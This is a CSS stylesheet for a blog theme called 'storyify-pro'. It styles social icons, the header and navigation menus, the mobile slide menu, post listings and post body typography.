.social .linkedin a:before{content:'\f0e1'}
.social .dribbble a:before{content:'\f17d'}
.social .soundcloud a:before{content:'\f1be'}
.social .behance a:before{content:'\f1b4'}
.social .digg a:before{content:'\f1a6'}
.social .instagram a:before{content:'\f16d'}
.social .pinterest a:before{content:'\f0d2'}
.social .pinterest-p a:before{content:'\f231'}
.social .twitch a:before{content:'\f1e8'}
.social .delicious a:before{content:'\f1a5'}
.social .codepen a:before{content:'\f1cb'}
.social .flipboard a:before{content:'\f44d'}
.social .reddit a:before{content:'\f281'}
.social .whatsapp a:before{content:'\f232'}
.social .messenger a:before{content:'\f39f'}
.social .snapchat a:before{content:'\f2ac'}
.social .telegram a:before{content:'\f3fe'}
.social .steam a:before{content:'\f3f6'}
.social .discord a:before{content:'\f392'}
.social .quora a:before{content:'\f2c4'}
.social .tiktok a:before{content:'\e07b'}
.social .share a:before{content:'\f064';font-family:'Font Awesome 5 Free';font-weight:900}
.social .email a:before{content:'\f0e0';font-family:'Font Awesome 5 Free'}
.social .external-link a:before{content:'\f35d';font-family:'Font Awesome 5 Free';font-weight:900}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{background-color:#ff5722}
.social-bg .apple a,.social-bg-hover .apple a:hover{background-color:#333}
.social-bg .amazon a,.social-bg-hover .amazon a:hover{background-color:#fe9800}
.social-bg .microsoft a,.social-bg-hover .microsoft a:hover{background-color:#0067b8}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{background-color:#3b5999}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{background-color:#00acee}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{background-color:#f50000}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{background-color:#ca2127}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{background-color:#ea4c89}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{background-color:#0077b5}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{background-color:#365069}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{background-color:#6441a5}
.social-bg .rss a,.social-bg-hover .rss a:hover{background-color:#ffc200}
.social-bg .skype a,.social-bg-hover .skype a:hover{background-color:#00aff0}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{background-color:#eb4823}
.social-bg .vk a,.social-bg-hover .vk a:hover{background-color:#4a76a8}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{background-color:#f48024}
.social-bg .github a,.social-bg-hover .github a:hover{background-color:#24292e}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{background:linear-gradient(#ff7400,#ff3400)}
.social-bg .behance a,.social-bg-hover .behance a:hover{background-color:#191919}
.social-bg .digg a,.social-bg-hover .digg a:hover{background-color:#1b1a19}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{background-color:#0076e8}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{background-color:#000}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{background-color:#f52828}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{background-color:#ff4500}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{background-color:#3fbb50}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{background-color:#0084ff}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{background-color:#ffe700}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{background-color:#179cde}
.social-bg .steam a,.social-bg-hover .steam a:hover{background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)}
.social-bg .discord a,.social-bg-hover .discord a:hover{background-color:#7289da}
.social-bg .quora a,.social-bg-hover .quora a:hover{background-color:#b92b27}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{background-color:#fe2c55}
.social-bg .share a,.social-bg-hover .share a:hover{background-color:var(--meta-color)}
.social-bg .email a,.social-bg-hover .email a:hover{background-color:#888}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{background-color:var(--title-color)}
.social-color .blogger a,.social-color-hover .blogger a:hover{color:#ff5722}
.social-color .apple a,.social-color-hover .apple a:hover{color:#333}
.social-color .amazon a,.social-color-hover .amazon a:hover{color:#fe9800}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{color:#0067b8}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{color:#3b5999}
.social-color .twitter a,.social-color-hover .twitter a:hover{color:#00acee}
.social-color .youtube a,.social-color-hover .youtube a:hover{color:#f50000}
.social-color .instagram a,.social-color-hover .instagram a:hover{color:#dd277b}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{color:#ca2127}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{color:#ea4c89}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{color:#0077b5}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{color:#365069}
.social-color .twitch a,.social-color-hover .twitch a:hover{color:#6441a5}
.social-color .rss a,.social-color-hover .rss a:hover{color:#ffc200}
.social-color .skype a,.social-color-hover .skype a:hover{color:#00aff0}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{color:#eb4823}
.social-color .vk a,.social-color-hover .vk a:hover{color:#4a76a8}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{color:#f48024}
.social-color .github a,.social-color-hover .github a:hover{color:#24292e}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{color:#ff7400}
.social-color .behance a,.social-color-hover .behance a:hover{color:#191919}
.social-color .digg a,.social-color-hover .digg a:hover{color:#1b1a19}
.social-color .delicious a,.social-color-hover .delicious a:hover{color:#0076e8}
.social-color .codepen a,.social-color-hover .codepen a:hover{color:#000}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{color:#f52828}
.social-color .reddit a,.social-color-hover .reddit a:hover{color:#ff4500}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{color:#3fbb50}
.social-color .messenger a,.social-color-hover .messenger a:hover{color:#0084ff}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{color:#ffe700}
.social-color .telegram a,.social-color-hover .telegram a:hover{color:#179cde}
.social-color .steam a,.social-color-hover .steam a:hover{color:#112c5b}
.social-color .discord a,.social-color-hover .discord a:hover{color:#7289da}
.social-color .quora a,.social-color-hover .quora a:hover{color:#b92b27}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{color:#fe2c55}
.social-color .share a,.social-color-hover .share a:hover{color:var(--meta-color)}
.social-color .email a,.social-color-hover .email a:hover{color:#888}
.social-color .external-link a,.social-color-hover .external-link a:hover{color:var(--title-color)}
#header-wrapper{position:relative;float:left;width:100%;z-index:50;margin:0}
.header-inner,.main-header{position:relative;float:left;width:100%;height:58px;background-color:var(--header-bg);margin:0}
.header-inner{background-color:rgba(0,0,0,0)}
.header-header{position:relative;float:left;width:100%;height:58px;background-color:var(--header-bg);margin:0;box-shadow:0 2px 6px rgba(0,0,0,.1)}
.is-boxed .header-header{float:none;width:1170px;max-width:100%;margin:0 auto;padding:0}
.header-items{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}
.flex-left{position:static;display:flex;margin:0}
.flex-right{position:absolute;top:0;right:0;background-color:var(--header-bg);margin:0}
.rtl .flex-right{left:0;right:unset;margin:0}
.main-logo{position:relative;float:left;height:58px;overflow:hidden;margin:0 16px 0 0}
.rtl .main-logo{margin:0 0 0 16px}
.main-logo .widget{position:relative;height:100%;display:flex;align-items:center;margin:0}
.main-logo .logo-img{display:flex;align-items:center;height:34px;overflow:hidden;margin:0}
.main-logo img{display:block;max-width:100%;max-height:100%;margin:0}
.is-dark .main-logo img{-webkit-filter:invert(1);filter:invert(1)}
.main-logo .blog-title{display:block;font-size:23px;color:var(--header-color);font-weight:600;margin:0}
.main-logo .blog-title a{color:var(--header-color)}
.main-logo .blog-title a:hover{color:var(--header-hover-color)}
.main-logo #h1-off{position:absolute;top:-9000px;left:-9000px;display:none;visibility:hidden}
#storyify-pro-main-nav{position:static;height:58px;z-index:10}
#storyify-pro-main-nav .widget,#storyify-pro-main-nav .widget>.widget-title{display:none}
#storyify-pro-main-nav .show-menu{display:block}
#storyify-pro-main-nav ul#storyify-pro-main-nav-menu{display:flex;flex-wrap:wrap}
#storyify-pro-main-nav ul>li{position:relative;padding:0;margin:0}
#storyify-pro-main-nav-menu>li>a{position:relative;display:block;height:58px;font-size:15px;color:var(--header-color);font-weight:600;line-height:58px;padding:0 14px;margin:0}
#storyify-pro-main-nav-menu>li:hover>a{color:var(--header-hover-color)}
#storyify-pro-main-nav ul>li>.ul,#storyify-pro-main-nav ul>li>ul{position:absolute;float:left;left:0;top:58px;width:180px;background-color:var(--submenu-bg);z-index:99999;padding:6px 0;backface-visibility:hidden;visibility:hidden;opacity:0;border-radius:var(--border-radius);box-shadow:0 1px 2px rgba(0,0,0,.1),0 5px 10px 0 rgba(0,0,0,.1)}
.rtl #storyify-pro-main-nav ul>li>.ul,.rtl #storyify-pro-main-nav ul>li>ul{left:auto;right:0}
#storyify-pro-main-nav ul>li>ul>li>ul{position:absolute;top:-6px;left:100%;margin:0}
.rtl #storyify-pro-main-nav ul>li>ul>li>ul{left:unset;right:100%}
#storyify-pro-main-nav ul>li>ul>li{display:block;float:none;position:relative}
.rtl #storyify-pro-main-nav ul>li>ul>li{float:none}
#storyify-pro-main-nav ul>li>ul>li a{position:relative;display:block;font-size:13px;color:var(--submenu-color);font-weight:500;padding:7px 14px;margin:0}
#storyify-pro-main-nav ul>li>ul>li:hover>a{color:var(--submenu-hover-color)}
#storyify-pro-main-nav ul>li.has-sub>a:after{content:'\f078';float:right;font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;margin:-1px 0 0 4px}
.rtl #storyify-pro-main-nav ul>li.has-sub>a:after{float:left;margin:-1px 4px 0 0}
#storyify-pro-main-nav ul>li>ul>li.has-sub>a:after{content:'\f054';float:right;margin:0}
.rtl #storyify-pro-main-nav ul>li>ul>li.has-sub>a:after{content:'\f053'}
#storyify-pro-main-nav ul .ul,#storyify-pro-main-nav ul ul{transition:visibility .1s ease,opacity .17s ease}
#storyify-pro-main-nav ul>li:hover>.ul,#storyify-pro-main-nav ul>li:hover>ul,#storyify-pro-main-nav ul>li>ul>li:hover>ul{visibility:visible;opacity:1;margin:0}
#storyify-pro-main-nav .mega-menu{position:static!important}
#storyify-pro-main-nav .mega-menu>.ul{width:100%;overflow:hidden;background-color:var(--megamenu-bg);display:grid;grid-template-columns:repeat(5,1fr);column-gap:20px;padding:20px}
#storyify-pro-main-nav .mega-menu>.ul.no-items{grid-template-columns:1fr}
.mega-items .mega-item{position:relative;width:100%;padding:0}
.mega-items .mega-content{position:relative;float:left;width:100%;padding:0}
.mega-content .entry-image-wrap{width:100%;height:120px;z-index:1;margin:0 0 10px;border-radius:var(--border-radius)}
.mega-content .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(.9)}
.mega-content .entry-title{font-size:14px;margin:0}
.mega-content .entry-title a{color:var(--megamenu-color)}
.mega-content .entry-title a:hover{color:var(--megamenu-hover-color)}
.mega-menu .error-msg{justify-content:center}
.mobile-menu-toggle{display:none;height:34px;font-size:18px;color:var(--header-color);align-items:center;padding:0 15px}
.mobile-menu-toggle:after{content:'\f0c9';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.mobile-menu-toggle:hover{color:var(--header-hover-color)}
.main-toggle-wrap{position:relative;height:58px;display:flex;align-items:center;z-index:20;margin:0}
.main-toggle-style{position:relative;width:34px;height:34px;color:var(--header-color);font-size:14px;text-align:center;line-height:34px;cursor:pointer;z-index:20;padding:0;margin:0}
.darkmode-toggle{width:auto;padding:0 15px}
.darkmode-toggle:after{content:'\f186';font-family:'Font Awesome 5 Free';font-weight:400;margin:0}
html.is-dark .darkmode-toggle:after{content:'\f185';font-weight:900}
.darkmode-toggle:hover{color:var(--header-hover-color)}
.hide-search,.show-search{background-color:var(--button-bg);color:var(--button-color);border-radius:50%;transition:opacity .17s ease}
.show-search:after{content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
.hide-search:hover,.show-search:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
#main-search-wrap{display:none;position:absolute;top:0;left:0;width:100%;height:58px;background-color:var(--header-bg);z-index:25;padding:0}
.main-search{position:relative;float:right;width:100%;height:100%;background-color:rgba(0,0,0,0);overflow:hidden;display:flex;justify-content:space-between;align-items:center;margin:0;animation:showSearch .17s ease}
.rtl .main-search{float:left}
.main-search .search-form{position:relative;height:34px;background-color:rgba(0,0,0,0);flex:1;padding:0;border:0}
.main-search .search-input{position:relative;width:100%;height:34px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;color:var(--header-color);font-weight:400;padding:0 10px 0 0;border:0}
.rtl .main-search .search-input{padding:0 0 0 10px}
.main-search .search-input::placeholder,.main-search .search-input:focus{color:var(--header-color);outline:0}
.main-search .search-input::placeholder{opacity:.65}
.hide-search:after{content:'\f00d';font-family:'Font Awesome 5 Free';font-weight:900;margin:0}
@-webkit-keyframes showSearch{0%{width:80%;opacity:0}
100%{width:100%;opacity:1}
}
.header-inner.is-fixed{position:fixed;top:-58px;left:0;width:100%;z-index:990;backface-visibility:hidden;visibility:hidden;opacity:0;transition:all .25s ease}
.header-inner.is-fixed.show{top:0;opacity:1;visibility:visible;margin:0}
.overlay{visibility:hidden;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(23,28,36,.6);z-index:1000;-webkit-backdrop-filter:saturate(100%) blur(3px);-ms-backdrop-filter:saturate(100%) blur(3px);-o-backdrop-filter:saturate(100%) blur(3px);backdrop-filter:saturate(100%) blur(3px);margin:0;transition:all .25s ease}
#slide-menu{display:none;position:fixed;width:300px;height:100%;top:0;left:0;bottom:0;background-color:var(--mobilemenu-bg);overflow:hidden;z-index:1010;left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%);visibility:hidden;box-shadow:3px 0 7px rgba(0,0,0,.1);transition:all .25s ease}
.rtl #slide-menu{left:unset;right:0;-webkit-transform:translateX(100%);transform:translateX(100%)}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{-webkit-transform:translateX(0);transform:translateX(0);visibility:visible}
.slide-menu-header{float:left;width:100%;height:58px;background-color:var(--header-bg);overflow:hidden;display:flex;align-items:center;justify-content:space-between;box-shadow:0 2px 6px rgba(0,0,0,.1)}
.mobile-search{position:relative;flex:1;padding:0 0 0 15px;margin:0}
.rtl .mobile-search{padding:0 15px 0 0}
.mobile-search .search-form{position:relative;width:100%;height:34px;background-color:rgba(0,0,0,0);overflow:hidden;display:flex;justify-content:space-between;border:1px solid var(--border-color);border-radius:34px}
.mobile-search .search-input{position:relative;flex:1;width:100%;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:14px;color:var(--header-color);font-weight:400;padding:0 0 0 15px;border:0}
.rtl .mobile-search .search-input{padding:0 15px 0 0}
.mobile-search .search-input::placeholder,.mobile-search .search-input:focus{color:var(--header-color)}
.mobile-search .search-input::placeholder{opacity:.65}
.mobile-search .search-action{position:relative;height:32px;background-color:rgba(0,0,0,0);font-family:inherit;font-size:12px;color:var(--header-color);font-weight:400;line-height:32px;text-align:center;cursor:pointer;padding:0 15px;border:0;opacity:.65}
.mobile-search .search-action:before{display:block;content:'\f002';font-family:'Font Awesome 5 Free';font-weight:900}
.mobile-search .search-action:hover{opacity:1}
.mobile-toggle-wrap{position:relative;padding:0 15px 0 10px;margin:0}
.rtl .mobile-toggle-wrap{padding:0 10px 0 15px}
.hide-storyify-pro-mobile-menu{position:relative;display:block;width:34px;height:34px;background-color:var(--button-bg);color:var(--button-color);font-size:14px;text-align:center;line-height:34px;cursor:pointer;z-index:20;border-radius:50%}
.hide-storyify-pro-mobile-menu:before{content:'\f00d';font-family:'Font Awesome 5 Free';font-weight:900}
.hide-storyify-pro-mobile-menu:hover{background-color:var(--button-hover-bg);color:var(--button-hover-color)}
.slide-menu-flex{position:relative;float:left;width:100%;height:calc(100% - 58px);display:flex;flex-direction:column;justify-content:space-between;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;margin:0}
.storyify-pro-mobile-menu{position:relative;float:left;width:100%;padding:15px}
.storyify-pro-mobile-menu>ul{margin:0}
.storyify-pro-mobile-menu .m-sub{display:none;padding:0}
.storyify-pro-mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;margin:0;padding:0}
.storyify-pro-mobile-menu>ul li ul{overflow:hidden}
.storyify-pro-mobile-menu ul li a{font-size:15px;color:var(--mobilemenu-color);font-weight:600;padding:10px 0;display:block}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;width:30px;color:var(--mobilemenu-color);text-align:right;cursor:pointer;padding:10px 0}
.storyify-pro-mobile-menu ul li.has-sub li.has-sub .submenu-toggle{padding:10px 0}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle{text-align:left;right:auto;left:0}
.storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f078';font-family:'Font Awesome 5 Free';font-weight:900;float:right;font-size:12px;text-align:right;transition:all 0 ease}
.rtl .storyify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{float:left}
.storyify-pro-mobile-menu ul li.has-sub.show>.submenu-toggle:after{content:'\f077'}
.storyify-pro-mobile-menu ul li a:hover,.storyify-pro-mobile-menu ul li.has-sub.show>.submenu-toggle,.storyify-pro-mobile-menu ul li.has-sub.show>a{color:var(--mobilemenu-hover-color)}
.storyify-pro-mobile-menu>ul>li>ul>li a{font-size:13px;font-weight:500;opacity:.9;padding:10px 0 10px 10px}
.rtl .storyify-pro-mobile-menu>ul>li>ul>li a{padding:10px 10px 10px 0}
.storyify-pro-mobile-menu>ul>li>ul>li>ul>li>a{padding:10px 0 10px 20px}
.rtl .storyify-pro-mobile-menu>ul>li>ul>li>ul>li>a{padding:10px 20px 10px 0}
.storyify-pro-mobile-menu ul>li>.submenu-toggle:hover{color:var(--mobilemenu-hover-color)}
.mm-footer{position:relative;float:left;width:100%;padding:20px 15px;margin:0}
.mm-footer .mm-menu,.mm-footer .mm-social{position:relative;float:left;width:100%;margin:10px 0 0}
.mm-footer .mm-social{margin:0}
.mm-footer ul{display:flex;flex-wrap:wrap}
.mm-footer .mm-social ul li{margin:0 15px 0 0}
.rtl .mm-footer .mm-social ul li{margin:0 0 0 15px}
.mm-footer .mm-social ul li:last-child{margin:0}
.mm-footer .mm-social ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);padding:0;box-shadow:none}
.mm-footer .mm-social ul li a:hover{color:var(--mobilemenu-hover-color)}
.mm-footer .mm-menu ul li{margin:8px 20px 0 0}
.rtl .mm-footer .mm-menu ul li{margin:8px 0 0 20px}
.mm-footer .mm-menu ul li:last-child{margin:8px 0 0}
.mm-footer .mm-menu ul li a{display:block;font-size:14px;color:var(--mobilemenu-color);font-weight:400;padding:0}
.mm-footer .mm-menu ul li a:hover{color:var(--mobilemenu-hover-color)}
#featured,#featured .widget{position:relative;float:left;width:100%;margin:0}
.featured .hero-post{position:relative;float:left;width:100%;height:420px;overflow:hidden;margin:0}
.hero-post .entry-image-wrap{float:left;width:100%;height:100%;background-color:rgba(155,155,155,.05);z-index:1;margin:0}
.hero-post .entry-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:2;margin:0}
.hero-post .flex-center{position:absolute;top:0;left:0;width:100%;height:100%;margin:0}
.hero-post .entry-header-wrap{display:flex;align-items:flex-start}
.hero-post .entry-header{position:absolute;left:0;bottom:50%;max-width:50%;background-color:var(--outer-bg);overflow:hidden;display:flex;flex-direction:column;z-index:5;padding:30px;margin:0;transform:translate(0,50%);border-radius:var(--border-radius)}
.rtl .hero-post .entry-header{left:unset;right:0}
.hero-post .entry-meta{display:flex;font-size:13px;margin:0 0 10px}
.hero-post .entry-title{font-size:28px}
.hero-post .hero-rm a{display:inline-block;font-size:13px;color:var(--main-color);font-weight:500;text-transform:uppercase;margin:12px 0 0}
.hero-post .hero-rm a:after{display:inline-block;content:'\f30b';font-family:'Font Awesome 5 Free';font-weight:900;padding:0 5px;transition:all .17s ease}
.rtl .hero-post .hero-rm a:after{content:'\f30a'}
.hero-post .hero-rm a:hover:after{padding:0 7px}
.hero-post.is-video .entry-title a:before{display:inline-block;content:'\f04b';background-color:var(--post-title-color);width:28px;height:28px;font-family:'Font Awesome 5 Free';font-size:10px;color:var(--outer-bg);font-weight:900;text-align:center;line-height:29px;vertical-align:middle;box-sizing:border-box;padding:0 0 0 1px;margin:-4px 10px 0 0;box-shadow:var(--button-shadow);border-radius:50%}
.rtl .hero-post.is-video .entry-title a:before{margin:-4px 0 0 10px}
.hero-post.is-video .entry-title a:hover:before{background-color:var(--post-title-hover-color)}
#header-ads-wrap{position:relative;float:left;width:100%;margin:0}
#header-ads-wrap.no-widget{display:none}
.header-ads .widget{position:relative;float:left;width:100%;text-align:center;line-height:0;margin:40px 0 0}
.header-ads .widget-content{float:left;width:100%;margin:0}
.header-ads .widget>.widget-title{display:none}
#trending .widget,#trending .widget-content,#trending-wrap{position:relative;float:left;width:100%;margin:0}
#trending .widget{margin:40px 0 0}
#trending .widget-content{position:relative;float:left;width:100%;min-height:430px;display:flex;align-items:center;justify-content:center;margin:0}
#trending .widget-content .error-msg{padding:0}
.trending-items{position:relative;float:left;width:100%;display:flex;flex-wrap:wrap;justify-content:space-between;margin:0}
.trending-left{position:relative;width:calc(64% - 20px);margin:0}
.trending-right{position:relative;width:36%;display:flex;flex-direction:column;margin:0}
.trending-item{position:relative;float:left;width:100%;height:207.5px;display:flex;padding:0;margin:0;overflow:hidden;border-radius:var(--border-radius)}
.trending-item.item-0{flex-direction:column;background-color:rgba(155,155,155,.05);height:100%;overflow:hidden}
.trending-right .trending-item{flex-direction:column;padding:10px 0 0;margin:10px 0 0}
.trending-right .trending-item.item-1{padding:0;margin:0}
.trending-item .entry-image-wrap{float:left;width:100%;height:100%;display:block;z-index:5;margin:0;border-radius:var(--border-radius) var(--border-radius) 0 0}
.trending-item .entry-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);z-index:2;margin:0}
.trending-item .entry-image-wrap.is-video:after{transform:translate(50%,-50%) scale(1.2)}
.trending-item .entry-header{position:absolute;left:0;bottom:0;width:100%;background:linear-gradient(to bottom,rgba(0,0,0,0) 10%,rgba(0,0,0,.5));overflow:hidden;z-index:10;display:flex;flex-direction:column;padding:15px}
.trending-item.item-0 .entry-header{padding:20px}
.trending-item .entry-meta{display:flex;font-size:13px;margin:0 0 6px}
.trending-item .entry-title{font-size:19px;display:block;margin:0}
.trending-item.item-0 .entry-title{font-size:28px}
.trending-item .entry-title a{color:#fff}
.title-wrap{position:relative;float:left;width:100%;padding:0;margin:0 0 20px}
.title-wrap>.title{display:block;font-family:var(--title-font);font-size:19px;color:var(--widget-title-color);font-weight:600;margin:0}
.title-ico>.title:after{content:'\f054';display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:-1px 0 0 3px}
.rtl .title-ico>.title:after{content:'\f053';margin:-1px 3px 0 0}
.home-ads,.home-ads .widget,.home-ads .widget-content{position:relative;float:left;width:100%;margin:0}
.home-ads .widget{margin:0 0 40px}
#main .Blog,#main-wrapper #main{position:relative;float:left;width:100%;margin:0}
.queryMessage{float:left;width:100%;color:var(--title-color);margin:0 0 20px}
.Blog.no-posts .queryMessage,.queryMessage .query-info{margin:0}
.queryMessage .query-info{font-size:19px;color:var(--title-color);font-weight:600;margin:0}
.queryMessage .query-label:after{content:'\f054';display:inline-block;vertical-align:middle;font-family:'Font Awesome 5 Free';font-size:13px;font-weight:900;margin:-1px 0 0 3px}
.rtl .queryMessage .query-label:after{margin:-1px 3px 0 0}
.queryEmpty{float:left;width:100%;font-size:14px;color:var(--meta-color);font-weight:400;text-align:center;margin:50px 0}
.blog-post{display:block;word-wrap:break-word}
.index-post-wrap{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(3,1fr);column-gap:30px;row-gap:40px;margin:0}
.Blog.no-posts .index-post-wrap{display:none}
.index-post{position:relative;float:left;width:100%;display:flex;flex-direction:column;padding:0;margin:0}
.index-post.post-ad-type{padding:0!important;margin:0!important}
.index-post .entry-image-wrap{width:100%;height:230px;margin:0 0 15px;border-radius:20px;box-shadow:0 10px 10px var(--post-image-shadow);padding:10px;background:var(--post-image-bg)}
.index-post .entry-image-wrap .entry-thumb{border-radius:20px}
.index-post .entry-header{display:flex;flex-direction:column;margin:0;padding:0 10px;box-sizing:border-box}
.index-post .entry-meta{display:flex;flex-wrap:wrap;font-size:12px;margin:0 0 6px}
.index-post .entry-title{font-size:19px;margin:0}
.inline-ad-wrap{position:relative;float:left;width:100%;margin:0}
.inline-ad{position:relative;float:left;width:100%;text-align:center;line-height:1;margin:0}
.post-animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,10px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}
.post-fadeInUp{animation-name:fadeInUp}
.is-single .item-post,.item-post-inner,.item-post-wrap{position:relative;float:left;width:100%;margin:0}
.item-post .blog-entry-header{position:relative;float:left;width:100%;display:flex;flex-direction:column;padding:0 0 15px;margin:0;border-bottom:1px solid var(--border-color)}
#breadcrumb{float:left;display:flex;width:100%;font-family:var(--meta-font);font-size:14px;color:var(--meta-color);font-weight:400;line-height:1;margin:0 0 15px}
#breadcrumb a{color:var(--meta-color)}
#breadcrumb a.home,#breadcrumb a:hover{color:var(--main-color)}
#breadcrumb em:after{content:'\f054';font-family:'Font Awesome 5 Free';font-size:9px;font-weight:900;font-style:normal;vertical-align:middle;margin:0 4px}
.rtl #breadcrumb em:after{content:'\f053'}
.item-post h1.entry-title{position:relative;float:left;width:100%;font-size:35px;font-weight:700;margin:0}
.item-post .has-meta h1.entry-title{margin-bottom:15px}
.item-post .blog-entry-header .entry-meta{display:flex;flex-wrap:wrap;justify-content:space-between;font-size:14px;margin:0}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{display:flex;flex-wrap:wrap;align-items:center}
.item-post .entry-meta .entry-author{align-items:center}
.item-post .entry-meta .author-avatar-wrap{overflow:visible;width:30px;height:30px;background-color:var(--outer-bg);padding:2px;margin:0 5px 0 0;border:1px solid var(--main-color);border-radius:100%}
.rtl .item-post .entry-meta .author-avatar-wrap{margin:0 0 0 5px}
.item-post .entry-meta .author-avatar-wrap:before{content:'';position:absolute;display:block;top:calc(50% - 6px);left:-1px;width:calc(100% + 2px);height:12px;background-color:var(--outer-bg);z-index:1;margin:0}
.item-post .entry-meta .author-avatar{z-index:2;border-radius:50%}
.entry-meta .entry-comments-link{display:none;margin:0 0 0 10px}
.rlt .entry-meta .entry-comments-link{margin:0 10px 0 0}
.entry-meta .entry-comments-link:before{display:inline-block;vertical-align:middle;content:'\f086';font-family:'Font Awesome 5 Free';font-size:14px;color:var(--main-color);font-weight:400;margin:0 4px 0 0}
.rtl .entry-meta .entry-comments-link:before{margin:0 0 0 4px}
.entry-meta .entry-comments-link.show{display:block}
.entry-share-links{display:flex}
.entry-share-links li{margin:0 0 0 8px}
.rtl .entry-share-links li{margin:0 8px 0 0}
.entry-share-links a{display:flex;width:24px;height:24px;font-size:12px;color:#fff;font-weight:400;cursor:pointer;align-items:center;justify-content:center;overflow:hidden;border-radius:50%}
.entry-content-wrap{position:relative;float:left;width:100%;margin:0}
#post-body{position:relative;float:left;width:100%;font-family:var(--text-font);font-size:14px;color:var(--post-text-color);line-height:1.6em;padding:0;margin:25px 0 0}
.post-body p{margin-bottom:25px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-size:17px;color:var(--title-color);line-height:1.3em;margin:0 0 20px}
.post-body h1{font-size:26px}
.post-body h2{font-size:23px}
.post-body h3{font-size:20px}
.post-body img{height:auto!important}
blockquote{position:relative;background-color:rgba(155,155,155,.05);color:var(--title-color);font-style:normal;padding:20px 25px;margin:0;border-radius:var(--border-radius)}
blockquote:before{position:absolute;left:10px;top:10px;content:'\f10e';font-family:'Font Awesome 5 Free';font-size:33px;font-style:normal;font-weight:900;color:var(--title-color);line-height:1;opacity:.05;margin:0}
.rtl blockquote:before{left:unset;right:10px}
.post-body .responsive-video-wrap{position:relative;width:100%;padding:0;padding-top:56%}
.post-body .responsive-video-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.post-body ul{padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ul{padding:0 15px 0 0}
.post-body li{margin:5px 0;padding:0}
.post-body ol ul li,.post-body ul li{list-style:none}
.post-body ul li:before{display:inline-block;content:'\2022';margin:0 5px 0 0}
.rtl .post-body ul li:before{margin:0 0 0 5px}
.post-body ol{counter-reset:ify;padding:0 0 0 15px;margin:10px 0}
.rtl .post-body ol{padding:0 15px 0 0}
.post-body ol>li{counter-increment:ify;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(ify, '.') '.';margin:0 5px 0 0}
.rtl .post-body ol>li:before{margin:0 0 0 5px}
.post-body u{text-decoration:underline}
.post-body strike{text-decoration:line-through}
.post-body sup{vertical-align:super}
.post-body a{color:var(--main-color)}
.post-body a:hover{text-decoration:underline}
